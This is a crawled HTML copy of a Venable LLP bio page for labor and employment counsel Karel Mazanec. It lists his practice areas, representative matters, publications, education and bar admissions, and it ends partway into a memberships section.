

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/professionals/m/karel-mazanec
body_size: 11373
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Karel Mazanec | Professionals | Venable LLP</title>
<meta name="title" content="Karel Mazanec | Professionals | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/professionals/m/karel-mazanec" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Karel Mazanec | Professionals | Venable LLP" />
<meta property="og:description" />

    <meta property="og:image" content="https://www.venable.com/-/media/professionals/bio-images/m/mazanec_karel.jpg?rev=31e4d353aa3a45b695d5ae3ae5490789&amp;hash=7B6B61BA6BD5C3F3B793762D741E97DF" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Karel Mazanec | Professionals | Venable LLP">
<meta name="twitter:description">

    <meta name="twitter:image:src" content="https://www.venable.com/-/media/professionals/bio-images/m/mazanec_karel.jpg?rev=31e4d353aa3a45b695d5ae3ae5490789&amp;hash=7B6B61BA6BD5C3F3B793762D741E97DF">

<link rel="canonical" href="https://www.venable.com/professionals/m/karel-mazanec" />

<meta class="swiftype" name="title" data-type="string" content="Karel Mazanec | Professionals | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/professionals/m/karel-mazanec" />
<meta class="swiftype" name="section" data-type="enum" content="Professionals" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="8" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/professionals/m/karel-mazanec#professional-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>
    <div class="page page--padded-top" id="professionalsDetailApp">
        

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <button v-if="isDark" v-cloak class="nav__brand-container" v-on:click="scrollToTop()">
                        <img class="nav__brand nav__brand--detail" src="/-/media/professionals/bio-images/m/mazanec_karel.jpg?rev=31e4d353aa3a45b695d5ae3ae5490789&amp;hash=7B6B61BA6BD5C3F3B793762D741E97DF" alt="Mazanec Karel" />
                    <div class="nav__brand-title">Karel Mazanec</div>
                </button>
                    <a v-else class="nav__brand-link" href="/" target="">
                        <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                        <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                    </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary nav__link--active" href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

            <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/professionals">Professionals</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Karel Mazanec</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fm%2Fkarel-mazanec" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fm%2Fkarel-mazanec" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fm%2Fkarel-mazanec" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Karel Mazanec | Professionals | Venable LLP&amp;body=https://www.venable.com/professionals/m/karel-mazanec" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Karel Mazanec.pdf?url=https%3a%2f%2fwww.venable.com%2fprofessionals%2fm%2fkarel-mazanec%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


        <div id="professional-detail">

            <section aria-label="Professional Header" class="hero " data-swiftype-index='false'>
                <div class="hero__container container">
                    <div class="hero__header " is="fadable">
                            <div>
                                <h1 class="hero__title hero__title--audio">Karel Mazanec</h1>
                            </div>

                            <div class="hero__subtitle hero__subtitle--gray">
                                Counsel
                            </div>

                    </div>

                        <div class="hero__image-container">
                            <div class="hero__lines"></div>
                            <div class="hero__image-wrapper" ref="wrapper">
                                        <img class="hero__image" v-media-fade="'hero__image--ready'" src="/-/media/professionals/bio-images/m/mazanec_karel.jpg?rev=31e4d353aa3a45b695d5ae3ae5490789&amp;hash=7B6B61BA6BD5C3F3B793762D741E97DF" alt="Mazanec Karel" />
                            </div>
                            <div class="hero__fade-row" is="fadable" delay="1200">
                                <div class="hero__links button__row" v-bind:class="{ 'hero__button--offset': isPlaying }">
                                    <a class="hero__link button--filled" href="/professionals/m/karel-mazanec?format=vcard">
                                        vCard
                                    </a>
                                    <div class="hero__link button--filled">
                                        <div id="connect-options" class="button__row hero__icon-links"
                                             aria-label="Connect Options"
                                             v-aria-hidden="areConnectLinksExpanded"
                                             v-aria-tabindex="areConnectLinksExpanded"
                                             v-focus="areConnectLinksExpanded"
                                             v-bind:class="{ 'hero__icon-links--visible': areConnectLinksExpanded }">


                                                <a class="hero__icon-link button--filled icon__mail" href="mailto:kmazanec@Venable.com" aria-label="Email"></a>

                                            <button class="hero__icon-link button--filled icon__close" style="background: rgba(0, 0, 0, 0)" aria-label="Close Connect Options" v-on:click="closeConnectLinks()"></button>
                                        </div>

                                            <button class="hero__icon-link-toggle"
                                                    aria-controls="connect-options"
                                                    v-aria-expanded="areConnectLinksExpanded"
                                                    aria-label="Expand Connect Options"
                                                    v-bind:class="{ 'hero__icon-link-toggle--hidden': areConnectLinksExpanded }"
                                                    v-on:click="openConnectLinks()">
                                                <span>Connect</span>
                                            </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>

                    <div class="hero__contact-section">
                        <div class="hero__contact">
                            <a class="hero__contact-title link" href="mailto:kmazanec@Venable.com">kmazanec@Venable.com</a>
                        </div>
                        <div v-bind:class="hasImage && numberOfOffices > 2 ? 'hero__numbers-container' : 'hero__contact' ">
                                        <div class="hero__contact">
                                            <a class="hero__contact-title link" href="/offices/washington-dc">Washington, DC</a>
                                            <div class="hero__numbers">
                                                    <a class="hero__number link link--dark" href="tel:202.344.4320">
                                                        <span class="hero__number-prefix">T</span>
                                                        <span class="hero__number-number">+1 202.344.4320</span>
                                                    </a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </section>

            <div class="overview__details container ">
                <div is="expandable-content" v-bind:on-fadable-scroll-watch="onFadableScrollWatch" inline-template>
                    <div class="overview__bio " ref="bio">
                        <div class="overview__bio-wrapper">


                            <div class="overview__bio-content overview__bio-content--expanded rich-text fadable  " v-scrollwatch="onFadableScrollWatch">
<p>Karel Mazanec focuses his practice on labor and employment matters. Karel works with employers across a wide variety of industries, including healthcare, education, construction, financial services, government contractors, nonprofit organizations, and the public sector. He assists clients with a broad range of litigation matters, including discrimination, harassment and retaliation, wage and hour, whistleblower and employment contract disputes, under both federal and state laws. He also counsels employers on a multitude of labor relations and compliance issues, and represents clients in grievance arbitrations and matters before the National Labor Relations Board (NLRB).</p>                            </div>
                        </div>

                            <div id="readmore-content" v-focus="isExpanded" class="overview__bio-content overview__bio-content--additional rich-text overview__additional-container" ref="additionalContent" v-bind:class="{ 'overview__additional-container--open': isExpanded, 'overview__additional-container--closed': !isExpanded }">
                                <div class="overview__additional-overflow-container">
                                    <p>Karel has experience working with clients to develop personnel policies and employee handbooks, address compliance issues under federal wage and hour laws, and make hiring, termination, and other personnel decisions. He has helped employers draft a variety of employment documents, including employment contracts, independent contractor agreements, confidentiality agreements, non-competition and other restrictive covenant agreements, and severance agreements.</p>
<p>&nbsp;</p>
                                </div>
                            </div>
                            <button aria-controls="readmore-content" v-bind:aria-expanded="(isExpanded) ? 'true': 'false'" class="overview__read-more link link--fade-light" v-on:click="toggle()">
                                <span class="label__text" v-if="isExpanded">Read Less</span>
                                <span class="label__text" v-else>Read More</span>
                                <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': isExpanded  }">+</span>
                            </button>

                    </div>
                </div>
                <div class="overview__detail-lists fadable " v-scrollwatch="onFadableScrollWatch">

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/labor-and-employment">Labor and Employment</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/litigation">Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/osha-counseling-and-litigation">OSHA Counseling and Litigation</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/colleges-universities-and-professional-schools">Colleges, Universities, and Professional Schools</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

                <div is="accordions" inline-template
                     collapseall="Collapse All"
                     expandall="Expand All"
                     accordionkeys="Experience~|~Insights~|~Credentials~|~Community">
                    <div id="bio-accordions" class="section accordions">
                            <div class="accordions__container container accordions__controls-container">
                                <div class="accordions__controls">
                                    <button class="accordions__control" aria-controls="bio-accordions" v-on:click="toggleAll()">
                                        <span v-html="toggleAllLabel"></span>
                                        <span class="rotatable" v-bind:class="{ 'rotatable--ready': showCollapseAll }">+</span>
                                    </button>
                                </div>
                            </div>

                                <section aria-label="Representative Matters" class="accordions__accordion accordion__index__0">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Experience', '0', 'experience')"
                                             v-aria-expanded="isOpen('Experience')"
                                             aria-label="Toggle accordion"
                                             aria-controls="representative-matters">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Experience</div>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Experience') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="representative-matters" data-title="experience" v-aria-hidden="isOpen('Experience')" class="accordions__container container">
                                        <div class="accordions__content" ref="Experience" v-bind:class="{ 'accordions__content--expanded': isOpen('Experience') }">

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Representative Matters</h3>

                                                    <p>Employment Litigation</p>
<ul>
    <li>Won an arbitration before the International Centre for Dispute Resolution that dismissed all age discrimination claims brought against a global health partnership</li>
    <li>Represented a construction client in D.C. superior court seeking to dismiss whistleblower and discrimination claims brought under a joint-employer theory</li>
    <li>Drafted an EEOC Position Statement on behalf of a government contractor client sued by a former employee claiming that the employee was unlawfully terminated because of a disability</li>
</ul>
<p>Labor Relations</p>
<ul>
    <li>Represented a major healthcare system in a collective action grievance alleging wrongful discharge following a mass layoff of employees</li>
    <li>Attained a dismissal of an Unfair Labor Practice charge alleging that the employer failed to bargain in good faith and did not furnish the union with relevant information</li>
    <li>Drafted the winning post-hearing brief for a large public sector client following an interest arbitration hearing</li>
</ul>
<p>Employment Counseling</p>
<ul>
    <li>Counseled a name brand multinational corporation on compliance with Title III of the ADA with respect to the client's websites, kiosks, and other touchscreen devices</li>
    <li>Advised a financial services client on its employee non-competition and non-solicitation agreements under state law</li>
    <li>Developed guidance on the requirements and potential impact of new OSHA regulations on the operations of a major retail client</li>
</ul>
<div>&nbsp;</div>
                                                </div>

                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Related Content" class="accordions__accordion accordion__index__1">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Insights', '1', 'insights')"
                                             v-aria-expanded="isOpen('Insights')"
                                             aria-label="Toggle accordion" aria-controls="related-content">
                                            <div class="accordions__container accordions__container--flex container">
                                                <span class="accordions__title">Insights</span>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Insights') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="related-content" data-title="insights" v-aria-hidden="isOpen('Insights')" class="accordions__container container">
                                        <div class="accordions__content" ref="Insights" v-bind:class="{ 'accordions__content--expanded': isOpen('Insights') }">
                                            <section aria-label="Related Content Listings" class="related-content__section">
                                                    <div class="section related-content">
                                                        <h3>Thought Leadership</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 02, 2025</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Fired Because of Faith: <em>McCormick v. Chicago Transit Authority</em> and Employer Obligations for Religious Accommodation</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2025/10/fired-because-of-faith-mccormick-v-chicago" data-content="Fired Because of Faith: &lt;em&gt;McCormick v. Chicago Transit Authority&lt;/em&gt; and Employer Obligations for Religious Accommodation">Fired Because of Faith: <em>McCormick v. Chicago Transit Authority</em> and Employer Obligations for Religious Accommodation</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 26, 2025</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">An Employer's Legal Compliance Guide to Handling Employee Medical Information</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2025/06/an-employers-legal-compliance-guide-to-hand" data-content="An Employer&#39;s Legal Compliance Guide to Handling Employee Medical Information">An Employer's Legal Compliance Guide to Handling Employee Medical Information</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 26, 2025</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Labor and Employment Newsletter</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2025/06/26-labor-and-employment-newsletter" data-content="Labor and Employment Newsletter">Labor and Employment Newsletter</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                                <div class="related-content__view-all">
                                                                    <a class="button" href="/insights?professional=6e2d3809e3b34afc8cf6a0253e0fe3c8" is="slidey-link">View More</a>
                                                                </div>
                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Events</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 08, 2021</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Handling Post-Pandemic Harassment and Discrimination Claims</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/events/2021/11/handling-post-pandemic-harassment" data-content="Handling Post-Pandemic Harassment and Discrimination Claims">Handling Post-Pandemic Harassment and Discrimination Claims</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 12, 2019</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">The DOL’s New Rules for FLSA Classification: What a Nonprofit Needs to Know</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/events/2019/11/the-dols-new-rules-for-flsa" data-content="The DOL’s New Rules for FLSA Classification: What a Nonprofit Needs to Know">The DOL’s New Rules for FLSA Classification: What a Nonprofit Needs to Know</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">April 09, 2019</span>

                                                                                    <span class="related-content__location">Washington, DC</span>
                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Navigating the Universe of Employee Medical Leave in DC: A Nonprofit's Guide to the District of Columbia's Universal Paid Leave Act and Other Employee Leave Laws</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/events/2019/04/navigating-the-universe-of-employee-medical-leave" data-content="Navigating the Universe of Employee Medical Leave in DC: A Nonprofit&#39;s Guide to the District of Columbia&#39;s Universal Paid Leave Act and Other Employee Leave Laws">Navigating the Universe of Employee Medical Leave in DC: A Nonprofit's Guide to the District of Columbia's Universal Paid Leave Act and Other Employee Leave Laws</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                                <div class="related-content__view-all">
                                                                    <a class="button" href="/insights?professional=6e2d3809e3b34afc8cf6a0253e0fe3c8&amp;type=e82685f17bd34280b784cebf35267c99" is="slidey-link">View More</a>
                                                                </div>
                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Recent News</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 21, 2023</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Venable Wins Eighth Circuit Appeal to Overturn NLRB Decision for Government Contract Client </span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2023/12/venable-wins-eighth-circuit-appeal-to-overturn" data-content="Venable Wins Eighth Circuit Appeal to Overturn NLRB Decision for Government Contract Client ">Venable Wins Eighth Circuit Appeal to Overturn NLRB Decision for Government Contract Client </a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 05, 2023</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Venable Promotes 18 Associates to Counsel</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2023/01/venable-promotes-18-associates-to-counsel" data-content="Venable Promotes 18 Associates to Counsel">Venable Promotes 18 Associates to Counsel</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 27, 2020</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible"><em>USAE News</em> Quotes Jennifer Prozinski and Karel Mazanec on DC Department of Employment Services Paid Family Leave Notice</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2020/02/usae-news-prozinski-and-mazanec-paid-family-leave" data-content="&lt;em&gt;USAE News&lt;/em&gt; Quotes Jennifer Prozinski and Karel Mazanec on DC Department of Employment Services Paid Family Leave Notice"><em>USAE News</em> Quotes Jennifer Prozinski and Karel Mazanec on DC Department of Employment Services Paid Family Leave Notice</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                                <div class="related-content__view-all">
                                                                    <a class="button" href="/about/news?professional=6e2d3809e3b34afc8cf6a0253e0fe3c8" is="slidey-link">View More</a>
                                                                </div>
                                                        </div>
                                                    </div>
                                            </section>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Credentials" class="accordions__accordion accordion__index__2">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Credentials', '2', 'credentials')"
                                             v-aria-expanded="isOpen('Credentials')"
                                             aria-label="Toggle accordion" aria-controls="credentials">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Credentials</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Credentials') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="credentials" data-title="credentials" v-aria-hidden="isOpen('Credentials')" class="accordions__container container">
                                        <div class="accordions__content" ref="Credentials" v-bind:class="{ 'accordions__content--expanded': isOpen('Credentials') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Education</h3>

                                                    <ul class="rich-text__credentials">
                                                            <li>
                                                                        <span>J.D.</span>
                                                                        <span>William & Mary Marshall-Wythe School of Law</span>
                                                                        <span>2015</span>
                                                            </li>
                                                                <li class="indent-honors"><ul>
    <li>Executive board member, William &amp; Mary Moot Court Team</li>
    <li>Staff member, <em>William &amp; Mary Law Review</em></li>
</ul></li>
                                                            <li>
                                                                        <span>B.A.</span>
                                                                        <span>Political Science and Psychology</span>
                                                                        <span>University of North Carolina at Charlotte</span>
                                                                        <span>2010</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Bar Admissions</h3>
                                                    <ul>
                                                            <li>
                                                                        <span>District of Columbia</span>
                                                            </li>
                                                            <li>
                                                                        <span>Maryland</span>
                                                            </li>
                                                    </ul>
                                                </div>




                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Memberships and Affiliations" class="accordions__accordion accordion__index__3">
